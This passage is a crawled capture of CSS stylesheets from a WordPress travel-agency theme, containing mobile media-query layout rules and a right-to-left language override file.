    .page-template-about .team-holder .item {
        width: 50%;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 50%;
    }

    .custom-background .site {
        max-width: 95%;
    }

    .leftsidebar #primary {
        padding-left: 15px;
    }

    .single-trip .related-trips .grid .col {
        width: 50%;
    }

    .trip-search-result #primary .advanced-search-wrapper .sidebar {
        width: 100%;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap {
        width: 100%;
        padding-left: 15px;
    }

    .page-template-template-destination .destination-holder .item {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    .site-header .tools .form-section .form-holder {
        right: 0;
    }

    .site-header .tools .form-section .form-holder:after,
    .site-header .tools .form-section .form-holder:before {
        right: 10px;
    }

    .container {
        max-width: 100%;
        margin: 0 15px;
    }

    .site-branding {
        width: 100%;
        text-align: center;
    }

    .header-b .right {
        width: 100%;
        text-align: center;
    }

    .header-b {
        padding: 20px 0;
    }

    .nav-holder {
        padding: 0;
    }

    .banner img {
        height: 387px;
    }

    .banner .form-holder .text h1,
    .banner .form-holder .text h2 {
        font-size: 36px;
        line-height: 1.222em;
    }

    .banner .form-holder .text {
        font-size: 16px;
        line-height: 1.5em;
    }

    .banner .form-holder {
        width: 100%;
        padding: 0 15px;
    }

    .banner .form-holder .search-form label {
        width: 100%;
        margin: 0 0 5px;
    }

    .banner .form-holder .search-form input[type="submit"] {
        width: 100%;
        background-position: 32% 15px;
    }

    .site-footer .column {
        width: 100%;
    }

    .site-footer .footer-t {
        padding: 30px 0;
    }

    #primary .post .entry-header .entry-title {
        font-size: 23px;
    }

    #secondary {
        max-width: 320px;
        margin: 0 auto;
        float: none !important;
        display: block;
    }

    .widget_raratheme_popular_post ul li,
    .widget_raratheme_recent_post ul li {
        width: 100%;
    }

    #content {
        margin: 30px 0;
    }

    .author-section .img-holder {
        margin: 0 0 20px;
    }

    .author-section .text-holder {
        width: 100%;
    }

    .comment-navigation .nav-previous,
    .posts-navigation .nav-previous,
    .post-navigation .nav-previous,
    .comment-navigation .nav-next,
    .posts-navigation .nav-next,
    .post-navigation .nav-next {
        width: 100%;
    }

    .related-post .grid {
        max-width: 290px;
        margin: 0 auto;
    }

    .related-post .col {
        width: 100%;
        padding: 0;
    }

    .comments-area .comment-body .comment-meta {
        display: none;
    }

    .comments-area .children {
        border: 0;
        margin-left: 20px;
    }

    .comments-area .children li {
        padding-left: 0;
    }

    .comments-area .children li:first-child:before {
        display: none;
    }

    .comments-area {
        margin: 0;
    }

    .blog-section {
        padding: 40px 0;
    }

    .blog-section .section-header .section-title {
        font-size: 23px;
    }

    .blog-section .grid {
        max-width: 290px;
        margin: 0 auto 30px;
    }

    .blog-section .grid .post {
        width: 100%;
        padding: 0;
    }

    .archive .trip-content-area .grid {
        max-width: 290px;
        margin: 0 auto 50px;
    }

    .archive .trip-content-area .grid .col {
        padding: 0;
    }

    .site-header.header-two .header-t .left,
    .site-header.header-two .header-t .right {
        width: 100%;
        text-align: center;
    }

    .site-header.header-two .opening-time {
        float: none;
        display: inline-block;
    }

    .site-header.header-two .social-networks {
        margin-left: 0;
        padding-left: 0;
        width: 100%;
        border-left: 0;
    }

    .site-header.header-two .social-networks li {
        float: none;
        display: inline-block;
        margin: 0 5px;
    }

    .site-header.header-two .email-link {
        float: none;
        display: inline-block;
    }

    .header-two .form-section .form-holder {
        right: 0;
        left: -75px;
    }

    .header-two .form-section .form-holder:before,
    .header-two .form-section .form-holder:after {
        right: auto;
        left: 75px;
    }

    .header-three .header-t .left,
    .header-three .header-t .right {
        width: 100%;
        text-align: center;
    }

    .header-three .header-t .opening-time {
        float: none;
        padding-right: 0;
        border-right: 0;
        display: inline-block;
    }

    .header-three .header-t .email-link {
        float: none;
        display: inline-block;
    }

    .header-three .social-networks {
        width: 100%;
    }

    .header-three .social-networks li {
        float: none;
        display: inline-block;
        margin: 0 10px;
    }

    .header-three .header-b .tools,
    .header-three .header-b .site-branding,
    .header-three .header-b .right {
        width: 100%;
        margin: 0 0 20px;
    }

    .header-three .header-b .tools {
        display: none;
    }

    .header-four .header-t .left,
    .header-four .header-t .right {
        width: 100%;
        text-align: center;
    }

    .header-four .header-t .opening-time {
        float: none;
        display: inline-block;
        padding-right: 0;
        border-right: 0;
        margin: 0 10px;
    }

    .header-four .header-t .email-link {
        float: none;
        display: inline-block;
        margin: 0 10px;
    }

    .header-four .social-networks {
        width: 100%;
    }

    .header-four .social-networks li {
        float: none;
        display: inline-block;
        border: 0;
    }

    .header-four .social-networks li:first-child {
        border-left: 0;
    }

    .header-four .tools .form-section .form-holder {
        right: auto;
        left: -92px;
    }

    .header-four .tools .form-section .form-holder:before,
    .header-four .tools .form-section .form-holder:after {
        right: auto;
        left: 100px;
    }

    .header-five .header-t .left,
    .header-five .header-t .right {
        width: 100%;
        border-bottom: 1px solid #e5e5e5;
    }

    .header-five .tel-link {
        float: right;
    }

    .header-five .email-link {
        float: left;
    }

    .header-five .header-t {
        border-bottom: 0;
    }

    .bslider .owl-nav {
        display: none;
    }

    .bslider .banner-text .title {
        font-size: 36px;
        line-height: 1.222em;
    }

    .bslider .banner-text {
        width: 100%;
    }

    #testimonial-carousel .owl-prev,
    #testimonial-carousel .owl-next {
        display: none;
    }

    .testimoinal {
        padding-top: 40px;
    }

    .testimoinal .section-header .section-title {
        font-size: 23px;
    }

    .clients {
        padding: 40px 0;
    }

    .clients .section-header .section-title {
        font-size: 23px;
    }

    .page-template-about .about-intro .featured-image {
        margin: 0 0 30px;
    }

    .page-template-about .about-intro .text-holder .title {
        font-size: 23px;
    }

    .services .grid .col {
        width: 100%;
    }

    .page-template-about .team-holder {
        max-width: 290px;
        margin: 0 auto;
    }

    .page-template-about .team-holder .item {
        width: 100%;
        padding: 0;
    }

    .team-holder {
        max-width: 290px;
        margin: 30px auto 0;
    }

    .team-holder .item {
        width: 100%;
        padding: 0;
    }

    #primary .post .entry-content .dropcap,
    #primary .page .entry-content .dropcap {
        font-size: 50px;
    }

    .page-template-template-destination .destination-holder {
        max-width: 290px;
        margin: 40px auto 0;
    }

    .page-template-template-destination .destination-holder .item {
        width: 100%;
        padding: 0;
    }

    .page-template-template-activities .activities-holder,
    .page-template-template-trip_types .trip_types-holder {
        max-width: 290px;
        margin: 40px auto 0;
    }

    .page-template-template-activities .activities-holder .item,
    .page-template-template-trip_types .trip_types-holder .item {
        width: 100%;
        padding: 0;
    }

    .wpte-trip-feat-img-gallery img {
        height: auto;
    }

    .wpte-trip-feat-img-gallery .slick-prev,
    .wpte-trip-feat-img-gallery .slick-next {
        display: none;
    }

    .trip-content-area .widget-area .trip-price {
        clear: both;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
        display: block;
        border-left: 0;
        margin-bottom: 5px;
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    #tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:after {
        display: none;
    }

    .single-trip #wte_enquiry_contact_form {
        flex-direction: column;
    }

    .single-trip #wte_enquiry_contact_form .row-repeater {
        width: 100%;
    }

    .place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }

    .place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,
    .wp-travel-engine-order-form-wrapper {
        width: 100%;
        margin-top: 30px;
    }

    .place-order-form-secondary-wrapper .trip-property li span {
        width: 100%;
    }

    .custom-background .site {
        max-width: 100%;
    }

    .page-template-testimonial .testimonial-holder .item {
        display: block;
    }

    .page-template-testimonial .testimonial-holder .item .img-holder {
        text-align: center;
        margin: 0 0 30px;
    }

    .page-template-testimonial .testimonial-holder .item .text-holder {
        padding: 20px 20px 10px;
    }

    .page-template-testimonial .testimonial-holder .item .text-holder:before {
        width: 0;
        height: 0;
        border-bottom: 19px solid #e5e5e5;
        border-right: 19px solid transparent;
        top: -19px;
        left: 44px;
        border-top: 0;
        border-left: 0;
    }

    .page-template-testimonial .testimonial-holder .item .text-holder:after {
        width: 0;
        height: 0;
        border-bottom: 18px solid #fff;
        border-right: 18px solid transparent;
        top: -17px;
        left: 45px;
        border-top: 0;
        border-left: 0;
    }

    .single-trip .related-trips .grid {
        max-width: 290px;
        margin: 0 auto;
    }

    .single-trip .related-trips .grid .col {
        width: 100%;
        padding: 0;
    }

    .trip-search form .class-wte-advanced-search-wrapper {
        display: block;
    }

    .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .col {
        width: 100%;
    }

    .fixed-starting .dd-list table {
        border: 0;
    }

    .fixed-starting .dd-list table thead {
        border: none;
        clip: rect(0 0 0 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
    }

    .fixed-starting .dd-list table tbody tr {
        display: block;
        /*background: #f8f8f8;*/
        border: 1px solid #ddd;
        position: relative;
    }

    .fixed-starting .dd-list table tbody tr:after {
        content: '';
        width: 100%;
        height: 5px;
        background: #fff;
    }

    .fixed-starting .dd-list table tbody td {
        border-bottom: 1px solid #ddd;
        display: block;
        font-size: .8em;
        text-align: right !important;
    }

    .fixed-starting .dd-list table tbody td:before {
        /*
	    * aria-label has no advantage, it won't be read inside a table
	    content: attr(aria-label);
	    */
        content: attr(data-label);
        float: left;
        font-weight: bold;
        text-transform: uppercase;
    }

    .fixed-starting .dd-list table tbody td:last-child {
        border-bottom: 0;
    }

    .page-template-template-destination .destination-holder .item .child-title {
        left: 0;
        width: 100%;
    }

    .single-tap_team .gallery .grid .item {
        width: 50%;
    }

    .single-tap_team .detail-holder .left {
        width: 100%;
        max-width: 100%;
        margin: 0 0 30px;
    }

    .single-tap_team .detail-holder .left .img-holder img {
        width: 100%;
    }

    .single-tap_team .detail-holder .text-holder {
        width: 100%;
    }

    #tabs-container .nav-tab-wrapper .tab-inner-wrapper {
        flex-direction: column;
    }

    .page-template-contact .contact-info .grid .item {
        width: 100%;
    }

    .activities:after,
    .our-features,
    .stats,
    .cta,
    .clients {
        background-attachment: scroll !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://seventeentravel.com/wp-content/themes/travel-agency-pro/rtl.css
body_size: 3823
content:
/*
Theme Name: Travel Agency Pro

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/

body {
    direction: rtl;
   /* unicode-bidi: embed;  */
}

.left {
    float: right;
}

.right,
.nav-holder .form-section {
    float: left;
}

.header-t .tel-link,
.header-t .email-link {
    margin-right: 0;
    margin-left: 24px;
    display: inline-block;
}

.header-t .right span {
    margin-left: 0;
    margin-right: 30px;
    display: inline-block;
}

.header-t .fa {
    margin-right: 0;
    margin-left: 5px;
    display: inline-block;
}

.site-branding {
    float: right;
}

.site-branding .custom-logo-link {
    margin-right: 0;
    margin-left: 9px;
}

.main-navigation ul li {
    float: right;
    margin-left: 0;
    margin-right: 1px;
}

.main-navigation ul {
    padding: 0;
}

.main-navigation ul li{
    margin-left: 52px;
}

.main-navigation ul li:last-child{
    margin-left: 0;
}

.main-navigation ul li.menu-item-has-children::after{
    right: auto;
    left: 0;
}

.main-navigation ul ul li.menu-item-has-children::after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    left: 0;
    right: auto;

}

.main-navigation ul li.menu-item-has-children{
    padding-right: 0;
    padding-left: 17px;
}

.main-navigation ul ul {
    left: auto;
    right: 0;
}

.main-navigation ul ul ul {
    left: auto;
    right: 100%;
    margin-left: 0;
    margin-right: 1px;
}

.nav-holder .form-section .form-holder {
    right: auto;
    left: 0;
}

.nav-holder .form-section .form-holder .search-form input[type="search"],
.nav-holder .form-section .form-holder .search-form label,
.banner .form-holder .search-form label,
.banner .form-holder .search-form input[type="search"],
.widget_search .search-form label,
.widget_search .search-form input[type="search"],
.error-holder .search-form label,
.error-holder .search-form input[type="search"] {
    float: right;
}

.nav-holder .form-section .form-holder .search-form input[type="submit"],
.banner .form-holder .search-form input[type="submit"],
.widget_search .search-form input[type="submit"],
.error-holder .search-form input[type="submit"] {
    float: left;
}

.banner .form-holder .search-form input[type="submit"] {
    margin-left: -1px;
}

.banner .form-holder .search-form input[type="submit"] {
    border-radius: 5px 0 0 5px;
}

.about .widget_text,
.about .widget_media_image {
    float: right;
}

.about .widget_text .btn-more::after,
#activities-slider .img-holder .text-holder .btn-more::after,
.featured-trip .col .text-holder .btn-holder .btn-more::after,
.featured-trip .btn-more::after,
.our-deals .col .text-holder .btn-holder .btn-more::after,
.widget_raratheme_companion_cta_widget .widget-content .text-holder .btn-cta::after,
.widget_raratheme_featured_widget .text-holder .readmore::after,
#primary .post .entry-footer .btn-more::after {
    left: 10px;
    right: auto;
    -webkit-transform: translate(0px, -10px) rotateY(180deg);
    -moz-transform: translate(0px, -10px) rotateY(180deg);
    transform: translate(0px, -10px) rotateY(180deg);
}

.about .widget_text .btn-more:hover::after,
#activities-slider .img-holder .text-holder .btn-more:hover::after,
.featured-trip .col .text-holder .btn-holder .btn-more:hover::after,
.featured-trip .btn-more:hover::after,
.our-deals .col .text-holder .btn-holder .btn-more:hover::after,
.widget_raratheme_companion_cta_widget .widget-content .text-holder .btn-cta:hover::after,
.widget_raratheme_featured_widget .text-holder .readmore:hover::after,
#primary .post .entry-footer .btn-more:hover::after,
.about .widget_text .btn-more:focus::after,
#activities-slider .img-holder .text-holder .btn-more:focus::after,
.featured-trip .col .text-holder .btn-holder .btn-more:focus::after,
.featured-trip .btn-more:focus::after,
.our-deals .col .text-holder .btn-holder .btn-more:focus::after,
.widget_raratheme_companion_cta_widget .widget-content .text-holder .btn-cta:focus::after,
.widget_raratheme_featured_widget .text-holder .readmore:focus::after,
#primary .post .entry-footer .btn-more:focus::after {
    -webkit-transform: translate(-50%, -10px) rotateY(180deg);
    -moz-transform: translate(-50%, -10px) rotateY(180deg);
    transform: translate(-50%, -10px) rotateY(180deg);
}

/*
#activities-slider .owl-nav {
    margin-right:0;
    margin-left: 20.3vw;
    float: left;
}
*/





.popular-destination .col {
    float: right;
}

.popular-destination .col .img-holder .price-holder {
    left: auto;
    right: -5px;
}

.popular-destination .grid .col #destination-slider .price-holder{
     right: 0;
}

.popular-destination .col .img-holder .text-holder .meta-info .fa {
    margin-right: 0;
    margin-left: 5px;
}

.popular-destination .col .img-holder .text-holder .meta-info span {
    margin-right: 0;
    margin-left: 15px;
}


.featured-trip .col,
.our-deals .col {
    float: right;
}

.featured-trip .col .text-holder .meta-info .fa,
.our-deals .col .text-holder .meta-info .fa {
    margin-right: 0;
    margin-left: 5px;
}

.stats .widget_raratheme_companion_stat_counter_widgeta {
    float: right;
}

.site-footer .widget_raratheme_popular_post ul li .post-thumbnail,
.site-footer .widget_raratheme_recent_post ul li .post-thumbnail,
#secondary .widget_raratheme_popular_post ul li .post-thumbnail,
#secondary .widget_raratheme_recent_post ul li .post-thumbnail {
    float: right;
    margin-right: 0;
    margin-left: 16px;
}

.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta a,
.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta a,
#secondary .widget_raratheme_popular_post ul li .entry-header .entry-meta a,
#secondary .widget_raratheme_recent_post ul li .entry-header .entry-meta a {
    display: inline-block;
}

.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta .posted-on::before,
.site-footer .widget_raratheme_recent_post ul li .entry-header .entry-meta .posted-on::before,
#secondary .widget_raratheme_popular_post ul li .entry-header .entry-meta .posted-on::before,
#secondary .widget_raratheme_recent_post ul li .entry-header .entry-meta .posted-on::before {
    margin-right: 0;
    margin-left: 5px;
}

.widget_raratheme_social_links ul li {
    float: right;
    margin-left: 3px;
    margin-right: 0;
}

.site-footer .widget_tag_cloud .tagcloud a,
#secondary .widget_tag_cloud .tagcloud a {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.site-footer .footer-t .column {
    float: right;
}

#crumbs a,
#crumbs span {
    display: inline-block;
}

#secondary .widget ul li {
    padding-left: 0;
    padding-right: 15px;
}

#secondary .widget ul li::before {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
    left: auto;
    right: 0;
}

.pagination .next::before,
.pagination .prev::before {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.pagination .next::before{
    left: 10px;
    right: auto;
}

.pagination .prev::before{
    right: 10px;
    left: auto;
}

#primary .post .entry-header .entry-meta span {
    margin-right: 0;
    margin-left: 20px;
}

#primary .post .entry-header .entry-meta .fa {
    margin-right: 0;
    margin-left: 10px;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote,
.trip-content-area .trip-post .entry-content .trip-post-content blockquote {
    background-position: calc(100% - 35px) 30px;
}

#site-navigation ul li span.fa{
    left: 0;
    right: auto;
}

@media only screen and (max-width:767px) {
	#primary-toggle-button svg {
		margin-right: 10px;
		margin-left: 0px;
	}
	
    .header-t .tel-link,
    .header-t .email-link,
    .header-t .right span {
        display: block;
        margin: 0 0 10px;
    }

    .error-holder .search-form label{
        width: 81%;
    }
}

/*added rtl css*/
.site-header .social-networks{
    float: right;
}

.site-header .social-networks li{
    margin-right: 0;
    margin-left: 20px;
    float: right;
}

.site-header .tools{
    float: left;
}

.site-header .tools .form-section{
    padding-left: 0;
    padding-right: 20px;
}

.site-header .tools .form-section{
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-left: 0;
}

.site-header .tools .form-section .form-holder{
    left: -20px;
    right: auto;
}

.site-header .tools .form-section .form-holder::before,
.site-header .tools .form-section .form-holder::after,
.header-two .form-section .form-holder::before,
.header-two .form-section .form-holder::after{
    left: 20px;
    right: auto;
}

.header-b .right{
    float: left;
    text-align: left;
}

.banner .form-holder .search-form input[type="submit"]{
    background:#32b67a url(images/bg-search.png) no-repeat calc(100% - 30px) 15px;
}

.about .text-holder,
.about .img-holder{
    float: right;
}

.about .text-holder .title::after{
    left: auto;
    right: 0;
}

.popular-destination .grid .col #destination-slider .price-holder{
    left: auto;
    right: 0;
}

.popular-destination .grid .col .price-holder::after{
    right:0;
    left: auto;
    bottom: -5px;
}

.popular-destination .grid .col .price-holder span::before,
.featured-trip .grid .img-holder .price-holder span::before,
.our-deals .grid .img-holder .price-holder span::before{
    right: auto;
    left: -20px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
}

.popular-destination .grid .col .price-holder span:after,
.featured-trip .grid .img-holder .price-holder span::after,
.our-deals .grid .img-holder .price-holder span::after{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
    right: auto;
    left: -20px;
}

.popular-destination .grid .col .price-holder,
.our-deals .grid .img-holder .price-holder{
    border-top-left-radius: 0;
    border-top-right-radius: 5px;

}

.popular-destination .grid .col .price-holder::after,
.our-deals .grid .img-holder .price-holder::after{
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 4px;
}

.our-features .features-holder{
    float: left;
}

.our-features .features-holder .col .icon-holder{
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.featured-trip .grid .img-holder .price-holder{
   border-top-right-radius: 5px;
    border-top-left-radius:0;
    left: auto;
    right: -5px;
}

.featured-trip .grid .img-holder .price-holder::after{
    left: auto;
    right: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius:0;
}


.featured-trip .col .img-holder .price-holder,
.our-deals .col .img-holder .price-holder {
    left: auto;
    right: -5px;
}

.our-deals .grid .img-holder .price-holder::after{
    left: auto;
    right: 0;
}

.our-deals .grid .img-holder .discount-holder{
    border-radius: 5px 0 0 0;
     right: auto;
    left: -5px;
}

.our-deals .grid .img-holder .discount-holder::after{
    right: auto;
    left: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    bottom: -5px;
}

.our-deals .grid .img-holder .discount-holder span::before{
    right: -15px;
    left: auto;
    transform: rotate(-90deg);
    border-top: 15px solid #e54b4b;
    border-left: 15px solid transparent;
}

.our-deals .grid .img-holder .discount-holder span::after{
    right: -15px;
    left: auto;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);
    border-bottom: 15px solid #e54b4b;
    border-left: 15px solid transparent;
}

.blog-section .grid .post .img-holder .cat-links{
    left: auto;
    right: 20px;
}

.blog-section .grid .post .entry-footer span .fa{
    margin-right: 0;
    margin-left: 5px;
}

.site-footer .widget .widget-title{
    text-align: right;
}

.site-footer .widget .widget-title::after{
    left: auto;
    right: 0;
}

.site-footer .site-info{
    float: right;
}

.footer-navigation{
    float: left;
}

.footer-navigation ul li{
    float: right;
    margin-left: 0;
    padding-left: 0;
    padding-right: 20px;
    margin-right: 20px;
    border-left: 0;
    border-right: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul li:first-child{
    border-right:0;
    padding-right: 0;
    margin-right: 0;
}

.widget_search .search-form label{
    padding: 10px 20px 0 0;
}

#primary .post .entry-header .entry-meta .posted-on::before{
    right: 0;
    left: auto;
}

#primary .post .entry-header .entry-meta .posted-on{
    padding-left: 0;
    padding-right: 24px;
}

#primary .post .entry-footer .tags a{
    float: right;
}

#primary .post .entry-footer .meta-info{
    float: right;
}

#primary .post .entry-footer .meta-info span{
    display: inline-block;
}

#primary .post .entry-footer .meta-info .fa, #primary .page .entry-footer .meta-info .fa{
    margin-right: 0;
    margin-left: 5px;
}

#primary .post .entry-footer .meta-info span, #primary .page .entry-footer .meta-info span{
    margin-right: 0;
    margin-left: 20px;
}

.author-section .img-holder{
    float: right;
    margin-right: 0;
    margin-left: 30px;
}



.author-section .text-holder h2::after{
    left: auto;
    right: 0;
}

.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next{
    float: left;
    text-align: left;
}

.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous{
    float: right;
}

.post-navigation .nav-previous a{
    padding-left: 0;
    padding-right: 38px;
}

.post-navigation .nav-previous a::before{
    left: auto;
    right: 0;
}

.post-navigation .meta-nav{
    display: inline-block;
}

.post-navigation .nav-previous a::after{
    left: auto;
    right: 12px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
}

.post-navigation .post-title{
    display: block;
}

.post-navigation .nav-next a{
    padding-right: 0;;
    padding-left: 38px;
}

.post-navigation .nav-next a::before{
    right: auto;
    left: 0;
}

.post-navigation .nav-next a::after{
    left: 12px;
    right: auto;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
}

.related-post .col .img-holder .cat-links{
    left: auto;
    right: 20px;
}

.comments-area .comment-reply-title::after{
    left: auto;
    right: 0;
}

.comments-area .comments-title::after{
    left: auto;
    right: 0;
}

.comments-area .comment-body .comment-meta{
    float: right;
    margin-right: 0;;
    margin-left: 25px;
}

.comments-area .comment-body .text-holder .top .left{
    float: right;
}

.comments-area .comment-body .text-holder .top .reply{
    float: left;
}

.comments-area .comment-body .reply a{
    padding-left: 0;;
    padding-right: 21px;
}

.comments-area .children li{
    padding-left: 0;
    padding-right: 30px;
}

.comments-area .comment-body .reply a::before{
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
    margin-left:calc(100% - 17px);
}

.comments-area .children li:first-child::before{
    left: auto;
    right: 0;
}

.comments-area .children{
    margin-left: 0;
    margin-right: 25px;
}

.comments-area .children{
    border-left: 0;
    border-right:1px solid #eee;
}

.pagination .next{
    float: left;
}

.page-header .page-title::after{
    left: auto;
    right: 0;
}

.error-holder .search-form input[type="submit"]{
    float: right;
    margin-right: 5px;
}


#primary .post .entry-content blockquote, #primary .page .entry-content blockquote{
    padding-left: 0;
    padding-right: 15px;
    border-left: 0;
    border-right:4px solid #32b67a ;
}

#primary .post .entry-content .pull-left::before, #primary .page .entry-content .pull-left::before{
    left: auto;
    right: 0;
}

#rara-top{
    right: auto;
    left: 10px;
}

.blog-section .grid .post .entry-footer span{
    display: inline-block;
}

.blog-section .grid .post .entry-footer span{
    margin-right: 0;
    margin-left: 20px;
}

#primary .post .entry-footer .social-networks{
    float: left;
}

#primary .post .entry-footer .social-networks li{
    float: right;
    margin-left: 0;
    margin-right: 5px;
}

.pagination .prev{
    float: right;
}

.author-section .text-holder .title::after{
    right: 0;
}

.author-section .text-holder .social-networks li,
.team-holder .item .text-holder .social-networks li{
    float: right;
    margin-right: 0;
    margin-left: 15px;
}



.page-template-about .about-intro .text-holder .title::after,
.services .grid .col .text-holder .service-title::after{
    right: 0;
    left: auto;
}

.team-holder .item .text-holder{
    padding: 20px 20px 20px 0;
}

.trip-content-area .widget-area .trip-price .price-holder{
    text-align: right;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{
    float: right;
}

#primary .post .entry-content table th,
#primary .page .entry-content table th,
#primary .post .entry-content table td,
#primary .page .entry-content table td {
    text-align: right;
}

.wp-travel-engine-billing-details-field-wrap, .wp-travel-engine-personal-details, .wp-travel-engine-relation-details{
    float: right;
}

.single-trip .trip-post .entry-header .entry-title::after{
    left: auto;
    right: 0;
}



.header-two .main-navigation{
    float: right;
}

.header-two .nav-holder .form-section{
    float: right;
 }

 .header-two .main-navigation > div > ul > li.menu-item-has-children::after{
    left: 3px;
    right: auto;
 }

 .site-header.header-two .header-t .left,
 .header-three .header-t .left{
    float: right;
 }

 .site-header.header-two .header-t .right,
 .header-three .header-t .right{
    float: left;
 }

 .site-header.header-two .social-networks{
    float: left;
 }

 .site-header .social-networks li:last-child{
    margin-left: 0;
 }

 .site-header.header-two .email-link{
    float: left;
 }

 .site-header.header-two .social-networks{
    border-left: 0;
    border-right: 1px solid #e5e5e5;
    padding-left: 0;
    padding-right: 20px;
 }

 .header-three .header-t .social-networks{
    float: left;
 }

 .site-header.header-two .social-networks{
    margin-left: 0;
    margin-right: 20px;
 }

 .site-header.header-two .email-link{
    margin-left: 0;
 }

 .site-header.header-two .email-link span{
    margin-right: 0;
 }

 .header-three .header-t .opening-time{
    float: right;
    border-right: 0;
    border-left: 1px solid #e5e5e5;
    padding-left: 20px;
    padding-right: 0;
    margin-right: 0;
    margin-left: 20px;
 }

 .header-three .header-t .email-link{
    float: right;
 }



.header-three .main-navigation > div > ul > li.menu-item-has-children::after{
    right: auto;
    left: 11px;
}

.header-three .main-navigation > div > ul > li.menu-item-has-children{
    padding-left: 0;
}

.header-four .header-t .left{
    float: right;
}

.header-four .header-t .right{
    float: left;
}

.header-four .social-networks li{
    border-right: 0;
    margin-left: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-four .header-t .opening-time{
    float: right;
    margin-right: 0;
    margin-left: 20px;
    border-right: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    padding-right: 0;
    padding-left: 20px;
}

.header-four .main-navigation{
    float: right;
}

.header-four .main-navigation > div > ul > li.menu-item-has-children::after{
    right: auto;
    left: 15px;
}

.header-five .header-t .left{
    float: right;
}

.header-five .header-t .right{
    float: left;
}

.header-five .header-t .tel-link, .header-five .header-t .email-link{
    margin-right: 24px;
    margin-left: 0;
}

.header-five .form-section{
    float: right;
    padding-right: 0;
    padding-left: 20px;
    border-left: 1px solid #e5e5e5;
    border-right: 0;
}

.header-five .form-section .form-holder{
    right: -20px;
    left: auto;
}

.header-five .form-section .form-holder::before,
.header-five .form-section .form-holder::after{
    left: auto;
    right: 20px;
}

.header-five .social-networks{
    float: left;
    margin-right: 20px;
    margin-left: 0;
}

.header-five .social-networks li{
    border-left: 1px solid #e5e5e5;
    border-right: 0;
    margin-left: 0;
}

.header-five .header-t .right .email-link{
    margin-left: 0;
}

.header-five .header-t .right .email-link span{
    margin-right: 0;
}

.header-five .social-networks li:first-child{
    border-right:1px solid #e5e5e5 ;
}

.header-five .main-navigation{
    float: left;
}



.header-five .main-navigation > div > ul > li.menu-item-has-children::after{
    left: 4px;
    right: auto;
}

.header-three .tools .form-section{
    float: right;
}

.site-header.header-three .tools .form-section .form-holder{
    left: auto;
    right: -20px;
}

.site-header.header-three .form-section .form-holder::before,
.site-header.header-three .form-section .form-holder::after{
    left: auto;
    right: 20px;
}

.contact-form label{
	direction: rtl;
}


.site-header.header-two .opening-time svg {
    font-size: 18px;
    margin-left: 5px;
	margin-right: 0px;
}




.featured-trip .grid .text-holder .meta-info svg,
.archive .trip-content-area .grid .text-holder .meta-info svg {
    margin-left: 5px;
	margin-right: 0px;
}




@media only screen and (max-width:1024px) {
    #primary-toggle-button .fa {
        margin-right: 10px;
        margin-left: 0;
    }

    .main-navigation ul li{
        float: none;
        margin-left: 0;
    }

    .main-navigation ul li.menu-item-has-children{
        padding-left: 0;
    }

    #primary-toggle-button{
        float: left;
    }

    .home-link{
        float: right;
    }

    .main-navigation ul li.menu-item-has-children .fa{
        right: auto;
        left: 0;
    }
	
	
	.main-navigation ul li.menu-item-has-children .angle-down {
		left: 0;
		right: auto;
	}
}

@media only screen and (max-width:767px){
	
	#primary-toggle-button svg {
		margin-right: 10px;
		margin-left: 0px;
	}
    .footer-navigation ul li{
        float: none;
    }

    .header-four .tools .form-section{
        margin-left: 20px;
    }

    .header-two .form-section .form-holder{
        right: 0;
        left: auto;
    }

    .header-two .form-section .form-holder::before, .header-two .form-section .form-holder::after{
        right: 20px;
        left: auto;
    }

    .header-b .right{
        text-align: center;
    }

    .site-header.header-two .social-networks{
        margin-right: 0;
        padding-right: 0;
        border-right: 0;
    }

    .site-header.header-two .email-link{
        float: none;
    }

